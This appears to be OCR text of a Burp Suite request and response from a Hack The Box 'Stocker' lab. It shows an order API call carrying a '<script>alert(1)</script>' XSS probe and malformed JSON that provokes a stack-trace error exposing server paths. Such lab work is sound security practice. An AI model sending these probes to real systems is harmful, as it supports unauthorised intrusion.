 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 194
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3ADKNWDzJzASr3-4IeWZpwswkMGOhQRMWT.xn3VzRqq8Xglryx%2B%2B4ckwR%2FINzsneWoGCY7NDBlXXuY
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<script>alert(1)</script>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}{
{
{
}
}
}
}
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 20:57:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 967
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token { in JSON at position 185<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope (node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback (/var/www/dev/node_modules/raw-body/index.js:231:16)<br>
&nbsp; &nbsp;at done (/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/var/www/dev/node_modules/raw-body/index.js:280:7)
<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT (node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections
(node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 8